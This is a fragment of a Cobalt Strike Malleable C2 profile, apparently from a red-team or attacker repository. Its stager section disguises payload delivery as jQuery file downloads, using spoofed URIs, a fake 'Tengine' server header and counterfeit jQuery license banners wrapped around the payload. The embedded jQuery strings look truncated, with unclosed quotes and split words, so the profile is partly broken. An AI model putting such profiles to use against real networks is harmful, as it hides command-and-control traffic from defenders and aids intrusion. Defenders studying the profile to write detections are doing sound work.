 ################################################
## Staging process
################################################
set host_stage "true";
http-stager { # Reference: https://www.cobaltstrike.com/help-malleable-c2
set uri_x86 "/js/jquery-3.2.4.slim.min.js"; # URI for x86 staging
set uri_x64 "/js/jquery-3.4.1.slim.min.js"; # URI for x64 staging
server {
header "Server" "Tengine";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
prepend "/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */    !function(e,t){'use strict';'object'==typeof module&&'object'==typeof module.exports?    module.exports=e
append "/*! jQuery v3.2.4 | (c) jQuery Foundation | jquery.org/license */    !function(a,b){'object'==typeof module&&'object'==typeof module.exp    orts?module.exports=a.document?b(a,!0):function(a){if(
print;
}
}
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Accept-Language" "en-US,en;q=0.5";
header "Accept-Encoding" "gzip, deflate";
}
}